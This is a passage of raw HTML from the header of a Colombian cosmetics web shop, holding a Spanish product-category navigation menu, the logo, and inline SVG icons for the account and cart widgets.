1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
